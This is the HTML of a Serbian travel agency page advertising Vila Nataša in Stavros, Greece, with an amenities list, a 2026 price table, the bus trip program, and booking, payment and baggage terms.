                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-4-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-5-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-6-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-8-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-9-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-10-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-11-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-12-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                    </div>
    </div>
    
							</div>

							
								<div class="col-md-3">

									
<div class="sadrzaji-wrapper">
    <h4>Sadržaji objekta:</h4>
    <div class="sadrzaji">
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-pool"></span>
            </div>
            <div class="sadrzaj-label">Bazen</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-klima"></span>
            </div>
            <div class="sadrzaj-label">Klima</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-tv"></span>
            </div>
            <div class="sadrzaj-label">Televizor</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-wifi"></span>
            </div>
            <div class="sadrzaj-label">Internet</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-rostilj"></span>
            </div>
            <div class="sadrzaj-label">Roštilj</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-parking"></span>
            </div>
            <div class="sadrzaj-label">Parking</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-lift"></span>
            </div>
            <div class="sadrzaj-label">Lift</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-pets"></span>
            </div>
            <div class="sadrzaj-label">Dozvoljeni ljubimci</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-balcony"></span>
            </div>
            <div class="sadrzaj-label">Terasa</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-sef"></span>
            </div>
            <div class="sadrzaj-label">Sef</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-spa"></span>
            </div>
            <div class="sadrzaj-label">Wellness & Spa</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-reception"></span>
            </div>
            <div class="sadrzaj-label">Recepcija</div>
        </div>
    </div>
</div>
								</div>

							
						</div>



						<div class="smestaj-tabovi">



    <ul class="nav nav-tabs" id="myTab" role="tablist">

        <li class="nav-item">

            <a class="nav-link smooth-scroll active" id="opis-tab" data-toggle="tab" href="#opis" role="tab" aria-controls="opis" aria-selected="true">Opis</a>

        </li>

        
            <li class="nav-item">

                <a class="nav-link smooth-scroll" id="cenovnik-tab" data-toggle="tab" href="#cenovnik" role="tab" aria-controls="cenovnik" aria-selected="false">Cenovnik</a>

            </li>

        
        
        
            <li class="nav-item">

                <a class="nav-link" href="#" data-toggle="modal" data-target="#smestaj-mapa">

                    Mapa

                </a>

            </li>

        
    </ul>



</div>



<div class="smestaj-tabovi-content">

    <div id="opis">



        



        <h2><strong>Vila Nataša</strong></h2>
<p><strong>Vila Nataša</strong> se nalazi u centralnom delu Stavros ina oko 200 metara udaljenosti od plaže. Ovaj objekat, koji se lepo održava, raspolaže dvokrevetnim i trokrevetnim studijima, koji su smešteni na visokom prizemlju i prvom spratu. Sve smeštajne jedinice poseduju osnovno opremljenu kuhinju, kupatilo, komfornu terasu, TV i klima uređaj, čije se korišćenje dodatno naplaćuje. U objektu postoji i mogućnost korišćenja WiFi interneta, dok se promena posteljine vrši jednom u toku boravka.Ovaj objekat ne poseduje peškire.</p>
<p>Google maps:<br />
Latitude: 40.664896<br />
Longitude: 23.694186</p>
<p>Pogledajte ostalu našu ponudu za letovanje u Stavrosu <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">ovde.</a></p>
<p>Više informacija o samoj destinaciji možete pogledati <a href="https://sr.wikipedia.org/wiki/&#37;D0&#37;A1&#37;D1&#37;82&#37;D0&#37;B0&#37;D0&#37;B2&#37;D1&#37;80&#37;D0&#37;BE&#37;D1&#37;81_(&#37;D0&#37;92&#37;D0&#37;BE&#37;D0&#37;BB&#37;D0&#37;B2&#37;D0&#37;B8)">ovde.</a></p>



        


        
            <ul id="usluge-smestaja" class="d-none">

                
                    <li>NA</li>

                
            </ul>

        
    </div>



    
        <div id="cenovnik">



            
                <ul class="nav nav-pills samo-jedan-cenovnik">



                    
                        <li class="nav-item">

                            <a class="nav-link active" data-toggle="pill" href="#cenovnik-1" role="tab" aria-controls="cenovnik-1-tab" aria-selected="true">Cenovnik - bus/sopstveni prevoz</a>

                        </li>

                    


                    
                </ul>



                <div class="tab-content">

                    
                        <div class="tab-pane active" id="cenovnik-1" role="tabpanel" aria-labelledby="cenovnik-1-tab">

                            <div class="table-responsive ">

                                <p><strong>Vila Nataša – Cenovnik 2026</strong></p>
<div class="table-responsive">
<div align="center">
<div align="center">
<table class="CSSTableGenerator">
<tbody>
<tr>
<td width="109">
<p align="center"><strong>Vila</strong></p>
</td>
<td width="89">
<p align="center"><strong>Tip</strong></p>
</td>
<td valign="top" width="67">
<p align="center"><strong>20.05.</strong></p>
<p align="center"><strong>30.05.</strong></p>
</td>
<td width="67">
<p align="center"><strong>30.05</strong></p>
<p align="center"><strong>09.06</strong></p>
</td>
<td width="67">
<p align="center"><strong>09.06</strong></p>
<p align="center"><strong>19.06</strong></p>
</td>
<td width="67">
<p align="center"><strong>19.06</strong></p>
<p align="center"><strong>29.06</strong></p>
</td>
<td width="61">
<p align="center"><strong>29.06</strong></p>
<p align="center"><strong>09.07</strong></p>
</td>
<td width="74">
<p align="center"><strong>09.07</strong></p>
<p align="center"><strong>19.07</strong></p>
</td>
<td width="67">
<p align="center"><strong>19.07</strong></p>
<p align="center"><strong>29.07</strong></p>
</td>
<td width="67">
<p align="center"><strong>29.07</strong></p>
<p align="center"><strong>08.08.</strong></p>
</td>
<td width="67">
<p align="center"><strong>08.08.</strong></p>
<p align="center"><strong>18.08.</strong></p>
</td>
<td width="67">
<p align="center"><strong>18.08</strong></p>
<p align="center"><strong>28.08</strong></p>
</td>
<td width="67">
<p align="center"><strong>28.08</strong></p>
<p align="center"><strong>07.09</strong></p>
</td>
<td valign="top" width="67">
<p align="center"><strong>07.09</strong></p>
<p align="center"><strong>17.09</strong></p>
</td>
<td width="67">
<p align="center"><strong>17.09</strong></p>
<p align="center"><strong>27.09</strong></p>
</td>
</tr>
<tr>
<td rowspan="3" width="109">
<p align="center"><strong>Vila Nata</strong><strong>ša</strong></p>
<p align="center">200 m</p>
<p align="center">TV,AC</p>
</td>
<td width="89">
<p align="center">1/2 Std</p>
</td>
<td width="67">
<p align="center">/</p>
</td>
<td width="67">
<p align="center">175*</p>
</td>
<td width="67">
<p align="center">230*</p>
</td>
<td width="67">
<p align="center">420</p>
</td>
<td width="61">
<p align="center">500</p>
</td>
<td width="74">
<p align="center">580</p>
</td>
<td width="67">
<p align="center">660</p>
</td>
<td width="67">
<p align="center">660</p>
</td>
<td width="67">
<p align="center">660</p>
</td>
<td width="67">
<p align="center">620</p>
</td>
<td width="67">
<p align="center">280*</p>
</td>
<td width="67">
<p align="center">240*</p>
</td>
<td width="67">
<p align="center">170*</p>
</td>
</tr>
<tr>
<td width="89">
<p align="center">1/3 Std</p>
</td>
<td width="67">
<p align="center">/</p>
</td>
<td width="67">
<p align="center">145*</p>
</td>
<td width="67">
<p align="center">200*</p>
</td>
<td width="67">
<p align="center">470</p>
</td>
<td width="61">
<p align="center">555</p>
</td>
<td width="74">
<p align="center">640</p>
</td>
<td width="67">
<p align="center">725</p>
</td>
<td width="67">
<p align="center">725</p>
</td>
<td width="67">
<p align="center">725</p>
</td>
<td width="67">
<p align="center">680</p>
</td>
<td width="67">
<p align="center">245*</p>
</td>
<td width="67">
<p align="center">205*</p>
</td>
<td width="67">
<p align="center">145*</p>
</td>
</tr>
<tr>
<td width="89">
<p align="center">Klima/AC</p>
</td>
<td width="67">
<p align="center">/</p>
</td>
<td width="67">
<p align="center">7 €</p>
</td>
<td valign="top" width="67">
<p align="center">7 €</p>
</td>
<td valign="top" width="67">
<p align="center">7 €</p>
</td>
<td valign="top" width="61">
<p align="center">7 €</p>
</td>
<td valign="top" width="74">
<p align="center">7 €</p>
</td>
<td valign="top" width="67">
<p align="center">7 €</p>
</td>
<td valign="top" width="67">
<p align="center">7 €</p>
</td>
<td valign="top" width="67">
<p align="center">7 €</p>
</td>
<td valign="top" width="67">
<p align="center">7 €</p>
</td>
<td valign="top" width="67">
<p align="center">7 €</p>
</td>
<td valign="top" width="67">
<p align="center">7 €</p>
</td>
<td valign="top" width="67">
<p align="center">7 €</p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p> </p>
<p align="center"><strong>CENE u SEZONI su izražene po najmu studija/apartmana (devizni deo u </strong><strong>€)</strong></p>
<p align="center"><strong>Cene označene zvezdicom * su cene paket aranžmana u VANSEZONI (uračunat smeštaj i autobuski prevoz iz Beograda i duž auto puta E-75 do Ni</strong><strong>ša</strong><strong>) po osobi.</strong></p>
<p align="center"><strong>Cena teritorijalne doplate za polaske iz Novog Sada je 10 eur po osobi dok se cena paket aranžmana za polaske iz Niša i južnije umanjuje za 10 eur po osobi.</strong></p>
<p align="center"><strong>U smenama sa zvezdicom *, u slučaju sopstvenog prevoza cena paket aranžmana se umanjuje za 30€ po osobi.</strong></p>
<p align="center"><strong>U cenu nije ura</strong><strong>čunata boravišna taksa 2 eur dnevno po smeštajnoj jedinici koja se plaća u agenciji.</strong></p>

                            </div>

                        </div>

                    


                    
                </div>



            


        </div>

    




    




    <div id="smestaj_accordions" class="accordion-sekcija">

        
            <div class="card">

                <div class="card-header" id="program_putovanja">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_program_putovanja" aria-expanded="false" aria-controls="acc_program_putovanja">Program putovanja</button>

                    </h5>

                </div>



                <div id="acc_program_putovanja" class="collapse" aria-labelledby="program_putovanja" data-parent="#smestaj_accordions">

                    <div class="card-body"><h3>PROGRAM PUTOVANJA:</h3>
<p>Sastanak putnika koji putuju autobuskim prevozom na mestu polaska je dan ranije u odnosu na datum početka smene iz tabele. Noćna vožnja sa kraćim usputnim odmorima.</p>
<p><strong>1. dan – 10. dan:</strong> Dolazak u mesto, smeštaj, boravak na bazi izabrane usluge, noćenje.</p>
<p><strong>11. dan:</strong>-Napuštanje objekta u 9h, polazak autobusa u popodnevnim, večernjim časovima. Vožnja sa kraćim usputnim odmorima.</p>
<p><strong>12. dan:</strong> Niš/Beograd/Novi Sad – Dolazak na mesto polaska. <strong>Kraj usluga.</strong></p>
<p><strong>Polazak autobuskog prevoza je dan pre po</strong><strong>č</strong><strong>etka aranžmana iz tabele. Ta</strong><strong>č</strong><strong>no vreme polaska obavezno proveriti u agenciji dan pre polaska.</strong></p>
</div>

                </div>

            </div>

        




        
            <div class="card">

                <div class="card-header" id="o_aranzmanu">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_o_aranzmanu" aria-expanded="false" aria-controls="acc_o_aranzmanu">O aranžmanu</button>

                    </h5>

                </div>



                <div id="acc_o_aranzmanu" class="collapse" aria-labelledby="o_aranzmanu" data-parent="#smestaj_accordions">

                    <div class="card-body"><h3><strong>U cenu aranžmana je uračunato:</strong></h3>
<p><strong> </strong>– Vanlinijski prevoz autobusom sa polaskom iz Beograda (audio, video opremljenosti, prosečne udobnosti, bez obuhvaćenih usluga pića, hrane i dr. tokom putovanja) na izabranoj relaciji u smenama VANSEZONE (označene zvezdicom). Uvećanje/umanjenje za polaske iz drugih mesta u VANSEZONI navedeno je u tabeli autobuskog prevoza.</p>
<p>U smenama SEZONE cena autobuskog prevoza nije uključena u cenu aranžmana. Cene autobuskog prevoza po osobi u SEZONI nalaze se u tabeli autobuskog prevoza.  – Smeštaj u izabranom objektu (po programu) – Organizacija i vođstvo puta.</p>
<h3> <strong>U cenu aranžmana nije uračunato</strong><strong> :</strong></h3>
<p><strong>-boravišna taksa 2 eur dnevno po smeštajnoj jedinici – plaća se u agenciji,</strong> prevoz autobusima turisticke klase (TV, klima, DVD…) po cenovniku iz tabele u smenama SEZONE (bez zvezdice), međunarodno zdravstveno putno osiguranje putnika (Polisa zdravstvenog putnog osiguranja je neophodna u zavisnosti od propisa zemalja krajnje destinacije i zemalja u tranzitu), osiguranje od otkaza aranžmana i osiguranje prtljaga, održavanje higijene smeštajnih jedinica tokom boravka kao i sredstva za higijenu, hrana, dodatne usluge (izbor sprata ili sedišta u autobusu) kao i programom nenavedene usluge, individualni i ostali troškovi putnika.<br />
Većina vila ima određenu granicu od 7 godina za decu koja mogu da dele ležaj sa roditeljima. U nekim vilama se decom smatraju samo deca do 2god starosti. Za svaku vilu stoji navedeno u opisu do koje godine se smatraju decom. Ukoliko ne stoji eksplicitno navedeno u opisu vile u programu putovanja,smatra se da se decom smatraju deca do 7godina starosti. Za decu se primenjuju sledeći uslovi:</p>
<h3><strong>Uslovi za decu od 0-7 godina – VANSEZONA:</strong></h3>
<p>–Jedno dete do 7 god., u krevetu sa roditeljima (dve punoplatežne osobe) – besplatno u slučaju sopstvenog prevoza. U slučaju autobuskog prevoza plaća samo cenu autobuske karte. – Jedno dete do 7 god. sa jednim roditeljem (jedna osoba) plaća punu cenu aranžmana.</p>
<p>– Dvoje dece do 7 godina u zajedničkom ležaju, plaćaju cenu jedne odrasle osobe za smeštaj dok se za jedno dete u slučaju autobuskog prevoza plaća puna cena autobuske karte po ceni iz tabele.</p>
<p>Dvoje dece do 7 godina plaćaju 70&#37; od cene za odrasle i imaju sopstveni ležaj i sedište u autobusu.</p>
<p>– Za korišćenje 1/2 kao 1/1 u slučaju autobuskog prevoza, plaća se cena smeštaja za 2 osobe i prevoz za jednu osobu.</p>
<h3><strong>Uslovi za decu do 0-7 godina – SEZONA:</strong></h3>
<p>– Jedno dete, do 7 godina u krevetu sa roditeljima (dve punoplatežne osobe) – besplatno. – Jedno dete do 7 godina sa jednim roditeljem (jedna osoba) plaća punu cenu aranžmana.</p>
<p>–  Dva deteta se tretiraju kao jedna odrasla osoba u slučaju najma apartmana bez prevoza. U slučaju aranžmana sa autobuskim prevozom za svako dete (bez obzira na uzrast) se plaća cena autobuske karte.</p>
<p>– Za korišćenje 1/2 kao 1/1 plaća se puna cena smeštaja (za 2 osobe).</p>
<p> </p>
<p>– <strong>Troškovi promene već potvđenih rezevacija su 20 eura po rezervaciji. Promena datuma putovanja, kao i promena vile, računa se kao otkaz putovanja.</strong></p>
<p>– Maloletna lica, ukoliko putuju bez roditelja, moraju imati saglasnost oba roditelja a koje glasi na punoletno lice sa kojim putuje. To punoletno lice ne može biti iz agencije. Za izlazak iz države svim maloletnim licima neophodna je saglasnost oba roditelja – staratelja (ili roditelja – staratelja koji ne putuje sa maloletnim detetom), da pomenuto lice može samostalno preći granicu ili sa punoletnim pratiocem. Saglasnost mora biti overena u sudu ili opštini.</p>
<p>– Putnici su dužni da se informišu o pravima i obavezama putnika u carinskom postupku za prelazag granice. Prava i obaveze putnika u carinskom postupku reguliše više propisa, od kojih su najvažniji: carinski zakon, zakon o spoljnotrgovinskom poslovanju, zakon o deviznom poslovanju, odluka o uslovima za lične i fizičke prenose sredstava plaćanja u inostranstvu i iz inostranstva. Putnici su u obavezi da poseduju svu moguću potrebnu dokumentaciju za prelazak granice.</p>
<p>– Organizator putovanja ne garantuje spratnost, pogled, broj apartmana ili sobe, sedište u autobusu ili avionu, ukoliko to nije predviđeno i uplaćeno prema cenovniku kao mogućnost dodatne usluge i doplate.</p>
</div>

                </div>

            </div>

        




        
            <div id="uslovi_placanja">



            </div>

            <div class="card">

                <div class="card-header" id="uslovi_placanja">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_uslovi_placanja" aria-expanded="false" aria-controls="acc_uslovi_placanja">Uslovi i način plaćanja</button>

                    </h5>

                </div>



                <div id="acc_uslovi_placanja" class="collapse" aria-labelledby="uslovi_placanja" data-parent="#smestaj_accordions">

                    <div class="card-body"><h3>USLOVI I NAČIN PLAĆANJA:</h3>
<p>Sve cene u tabelama date su u eurima, a plative su isključivo u dinarskoj protivvrednosti po srednjem kursu Narodne banke Srbije na dan uplate. Cena aranžmana garantovana je samo za uplaćeni deo ukupne sume, ostatak je podložan promeni u slučaju oscilacije kursa ili inflacije.</p>
<p>– FIRST MINUTE ponude se ne mogu plaćati čekovima građana.</p>
<p>– 30&#37; prilikom prijavljivanja, ostatak najkasnije 20 dana pre datuma polaska na put. Ukoliko stranke ne izvrše uplatu preostalog iznosa do pune cene aranžmana u predviđenom roku, smatra se da su odustali od korišćenja aranžmana i da je rezervacija otkazana.</p>
<p>– Čekovima gradjana: 30&#37; akontacija, ostatak u ratama do 15.12.2026. Čekovi se deponuju najkasnije 20 dana pred polazak na put.</p>
<p>– Administrativna zabrana: 30&#37; akontacija, ostatak do 15.12.2026.. Administrativna zabrana mora biti overena i predata najkasnije 20 dana pre poslaska na put.</p>
<p>Organizator zadržava pravo da vrši selekciju pravnih lica čija Rešenja o administrativnoj zabrani prihvata.</p>
<p>– U slučaju poremaćaja na tržištu roba i usluga, ili monetarnom tržištu ili nedovoljnog broja prijavljenih putnika, organizator putovanja zadržava pravo na korekciju cena na neplaćeni deo aranžmana. Za uplaćeni deo aranžmana cena ostaje nepromenjena.</p>
</div>

                </div>

            </div>

        




        
            <div id="napomena">



            </div>

            <div class="card">

                <div class="card-header" id="napomene">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_napomena" aria-expanded="false" aria-controls="acc_napomena">Napomena</button>

                    </h5>

                </div>



                <div id="acc_napomena" class="collapse" aria-labelledby="napomene" data-parent="#smestaj_accordions">

                    <div class="card-body"><h3>NAPOMENA :</h3>
<p>* <strong>Dozvoljeni prtljag je jedan kofer po osobi maksimalne težine 23kg. Doplata iznosi 5€/kg ukoliko kofer prelazi dozvoljenu kilažu. Suncobrani, ležaljke i dodatne torbe nisu dozvoljene.</strong></p>
<p>* <strong>Promena datuma putovanja, kao i promena smeštaja, tretiraće se kao otkaz putovanja.</strong></p>
<p>* Troškovi promene već potvdjenih rezevacija (zamena putnika, način prevoza, mesto ulaska i slično) su <strong>1000 dinara po rezervaciji</strong>.</p>
<p>* S obzirom da se broj putnika (pa i autobusa) u smenama razlikuje Organizator nije u mogućnosti da ponudi izbor određenog sedišta sa brojem. Iz istog razloga se Organizator ne obavezuje da prevoz u povratku izvrši istim autobusom i na istim sedištima kao u odlasku.</p>
<p>* Organizator putovanja ne garantuje spratnost, pogled, broj smeštajne jedinice, sediste u autobusu ili avionu, ukoliko to nije predvidjeno cenovnikom i Programom putovanja uz mogućnost doplate.</p>
<p>* Na dodatne usluge (doplata za klimu, polupansion, transfer iz Novog Sada itd.), iskazane u cenovniku, ne odobravaju se popusti.</p>
<p>* U objektima gde je naglašeno postojanje Wi Fi-a, Organizator putovanja <strong>ne može garantovati kvalitet i brzinu protoka internet konekcije</strong>.</p>
<p>* U slučaju nedovoljnog broja putnika na prevozu, postoji mogućnost transfera drugim vozilom sa dela puta do (ili sa) destinacije.</p>
<p>* Maloletna lica, ukoliko putuju bez oba ili sa jednim roditeljem, moraju imati saglasnost roditelja koji ne putuje, overenu u opštini ili sudu.</p>
<p>* Postoji mogućnost promene strukture ležajeva. U tom slučaju Organizator ostaje u obavezi samo za ugovorenu uslugu u smislu broja ležaja</p>
<p> </p>
<p><strong>Smeštaj u boravak u objektu:</strong></p>
<p>– U studije ili apartmane se ulazi prvog dana boravka do 16:00h, a studiji i apartmani se napuštaju poslednjeg dana boravka do 09:00h. Putnici ulaze u očišćenu i spremljenu smeštajnu jedinicu, ali su u obavezi da tokom svog boravka sami vode računa o higijeni iste, a da je prilikom napuštanja ostave u stanju u kome su je primili (operu posuđe, izbace smeće, obrišu frižider i stave na hlađenje na nulu, ključ ostave u bravi sa spoljne strane vrata). Poslednjeg dana boravka, do polaska autobusa putnici sami vode računa o prtljagu i stvarima. Organizator nije dužan da obezbedi prostoriju za smeštanje prtljaga i čuvanje istog. Provođenje vremena do polaska autobusa je isključivo u nadležnosti putnika.</p>
<p>– Ukoliko se putnici ne budu pridržavali pravila korišćenja AC uređaja, propisanih kućnim redom u apartmanima, vlasnik ima pravo uskratiti uslugu korišćenja klima uređaja i smeštaja bez prava na naknadu ili umanjenje cene aranžmana. AC uređaj radi isključivo kada se ključ sa priveskom postavi u džep za aktiviranje struje u apartmanu i zatvore vrata od terase i prozori. Zabranjeno je ostavljati klime uređaj uključen ukoliko putnici nisu u apartmanu. Spoljna jedinica klima uređaja se može nalaziti na spoljašnjem zidu objekta ili na terasi. Svetlo na terasi se obavezno gasi tokom dana i u toku noći kada putnici ne borave na terasi.</p>
<p>– Promena posteljine se vrši jedanput u toku boravka tako što se putnicima preda čista posteljina, a oni sami izvrše promenu dok prljavu posteljinu ostave ispred vrata ili predaju vlasniku objekta ili predstavniku na destinaciji..</p>
<p>– Prilikom preuzimanja ključeva od apartmana, putnici deponuju po 1 pasoš. Eventualno nastalu štetu tokom boravka u apartmanu, korisnik apartmana plaća na licu mesta, vlasniku apartmana.</p>
<p>– Fotografije u katalogu i sajtu su ilustracije enterijera, izabrane nasumično i ne znače jednoobrazni izgled svake sobe, kuhinje i kupatila. Organizator nije u mogućnosti da u opisima objekata detaljno navede sve karakteristike i fotografije svih smeštajnih jedinica.</p>
<p>– Biranje spratnosti, pogleda ili broja sobe nije moguće, osim kada u programu putovanja nije drugačije navedeno.</p>
<p>– Pojedini standardi izgradnje i opremanja smeštajnog objekta nisu isti kao u Srbiji, na šta Organizator nije mogao imati uticaja. Površina nekih studija i app uslovljava korišćenje terasa u funkciji trpezarije. Web – sajt Organizatora je samo informativnog karaktera u odnosu na program putovanja i opšte uslove putovanja.</p>
<p>– Organizator ne obećava u ponudi niti garantuje WiFi signal u svakoj smeštajnoj jedinici. Moguće je da je signal odgovarajući samo u određenim delovima hotela ili vile, obično oko ulaza, recepcije ili u hodniku. Takođe, brzina protoka može biti brža ili sporija u zavisnosti od tehničke opremljenosti i broja korisnika.</p>
<p> </p>
<p>-Organizator putovanja i partnerska agencija na destinaciji obezbeđuju po jednog predstavnika agencije koji govori srpski jezik, čiji je posao da bude na usluzi putnicima oko davanja neophodnih informacija i pomoći na licu mesta. Predstavnik nema obavezu da obilazi putnike svakog objekta. Predstavnik sa gostima komunicira preko <strong>info tabli</strong> u smeštajnim objektima, na kojima je objavljeno vreme i mesto redovnog svakodnevnog dežurstva na određenom mestu u letovalištu gde ga putnici kontaktiraju po potrebi. Predstavnik agencije ne obilazi goste u vilama i apartmanima</p>
<p><strong>Prevoz: – Putnici su u obavezi da se sami informišu o dokumentaciji potrebnoj za prelazak granice. Ukoliko putnik i neko od njegovih saputnika ne poseduje dokumentaciju potrebnu za prelazak granice (pasoš, , saglasnost za dete, dokumenti za vozilo i drugu traženu dokumentaciju zvanično objavljenu) organizator putovanja nije odgovoran. Ukoliko posledice neposedovanja dokumentacije za prelazak granice rezultiraju nekorišćenjem aranžmana, organizator smatra da je putnik odustao posle poslaska na putovanje i primenjuje tačku 10 ovih opštih uslova. Ukoliko nedostatak dokumentacije i zabrana prelaska granice ili kvara vozila rezultira potpunim ili delimičnim neiskorišćenjem aranžmana (smeštaja i prevoza) putnik nema pravo na refundaciju kompletnog ili dela neiskorišćenog aranžmana usled propuštanja zbog sopstvene krivice</strong></p>
<p>– Svaki putnik koji svojim neadekvatnim ponašanjem uznemirava druge putnike, ometa vozače ili pratioca grupe biće odmah isključen sa putovanja. Agencija određuje mesto polaska, mesta za pauze i njihovu dužinu. Dolazak autobusa na određenu destinaciju zavisi od uslova i dešavanja na putu i granicama. Uplatom prevoza putnik prihvata sve gore navedeno bez prava na prigovor i žalbu.</p>
<p><strong>Prtljag:  </strong>Cena prevoza obuhvata i prevoz jednog komada ličnog prtljaga. Zbog bezbednosti putnika, kod prevoza autobusom, a u skladu sa Zakonom o bezbednosti saobraćaja na putu čl. 112 st. 1 tč.1 putnik može poneti 1 (jedan) komad prtljaga standardne veličine, dimenzija oko: 45x30x75 cm (+10cm) ukupne težine do 25kg neophodnog za vreme letovanja koji se pakuje u boks autobusa i 1 (jedan) komad ručnog prtljaga koji putnici unose sa sobom u autobus. U slučaju većeg broja prtljaga i nestandardnog prtljaga, prevoznik ili Organizator putovanja (u interesu komfora i bezbednosti ostalih putnika) neće primiti višak prtljaga, kao ni drugu robu koja nije za ličnu upotrebu tokom putovanja, kao ni zakonom nedozvoljen prtljag (npr. u ručnm frižiderima…). U unutrašnjost autobusa putnik može uneti 1 (jednu) manju torbu i tašnu koja obavezno mora stati u pregradu iznad sedišta ili ispod sedišta. Deca do 2 godine nemaju pravo na besplatan prtljag, dok se za prevoz kolica za decu i putnog kreveta neće vršiti naplata dodatnog prtljaga. Sve nenavedene (nedozvoljene) delove prtljaga putnika koji nisu koferi ili torbe dozvoljenih dimenzija (suncobrani, ležaljke, frižideri, asure, kolica, stolice, šamlice, dečiji kreveci, dodatne torbe bilo kojih dimenzija i sl.) vozač i vodič ima pravo odstraniti iz prevoznog sredstva ili ne primiti na prevoz. Za prevoz viška prtljaga (više komada kofera, torbi, kesa, frižidera, ležaljki, suncobrana i sl.) kao i za nestandardni prtljag izvršiće se naplata u iznosu od 40eur u dinarskoj protivvrednosti po svakom komadu dodatnog prtljaga. Za zaboravljene stvari agencija kao prevoznik ne odgovara. Agencija nije dužna da putnicima obezbedi prenos prtljaga na relaciji: autobus-smeštajni objekat-autobus, stoga je potrebno poneti onoliko prtljaga koliko ne predstavlja preveliko opterećenje. Putnici su dužni da se informišu o carinskim propisima zemalja u koju i kroz koje putuju. (npr. Po Grčkim carinskim propisima dozvoljeno je u zemlju uneti 200 cigareta ili 250gr duvana, 1l alkoholnog pića jačine preko 22&#37;, 4l vina, 50ml parfema…). Za prijem nestandardnog prtljaga odgovoran je isključivo vozač autobusa čija je dobra volja prijem takvog prtljaga, dok je za prevoz i eventualna oštećenja nedozvoljenog prtljaga odgovoran isključivo putnik.</p>
<p><strong>U</strong><strong>P</strong><strong>O</strong><strong>ZORE</strong><strong>N</strong><strong>JE</strong><strong>:</strong><strong> </strong>Mole se putnici da vode računa o svojim putnim ispravama, potrebnoj dokumentaciji za prelazak granice, novcu i stvarima kako na polasku, tako i u toku trajanja aranžmana i boravka na destinaciji. Organizator putovanja ne može snositi odgovornost u slučaju bilo kakve incidentne situacije (krađe, tuče, nesreće, incidente sa lokalnim stanovništvom…) već je to u isključivoj nadležnosti lokalnih policijskih organa, kojima se u ovom slučaju treba odmah obratiti. Predstavnik agencije može, ali nije dužan da posreduje između turista i policijskih organa.</p>
